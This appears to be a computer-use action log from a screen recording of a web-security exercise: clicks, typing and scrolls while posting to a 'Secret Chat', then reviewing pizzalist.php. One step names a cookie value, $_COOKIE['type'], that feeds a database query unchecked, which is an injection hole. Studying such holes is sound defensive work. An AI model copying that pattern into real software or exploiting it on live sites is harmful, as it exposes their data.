
{"action": "left_click", "coordinate": [277, 236]}

Step: Post 'dhfkdsjahgkajdfghafdjk' to the Secret Chat, then log out
{"action": "left_click", "coordinate": [496, 73]}

{"action": "type", "text": "dhfkdsjahgkajdfghafdjk"}

{"action": "left_click", "coordinate": [252, 452]}

{"action": "left_click", "coordinate": [617, 71]}

{"action": "mouse_move", "coordinate": [580, 78]}

Step: Review pizzalist.php, highlighting the $type = $_COOKIE["type"] assignment feeding the query
{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [438, 374]}

{"action": "mouse_move", "coordinate": [574, 373]}

{"action": "mouse_move", "coordinate": [502, 383]}

{"action": "double_click", "coordinate": [392, 308]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [284, 51]}

{"action": "mouse_move", "coordinate": [442, 308]}

{"action": "mouse_move", "coordinate": [431, 314]}

{"action": "left_click", "coordinate": [358, 51]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "double_click", "coordinate": [363, 234]}

{"action": "mouse_move", "coordinate": [392, 318]}

{"action": "mouse_move", "coordinate": [523, 319]}

{"action": "mouse_move", "coordinate": [613, 322]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [502, 386]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}
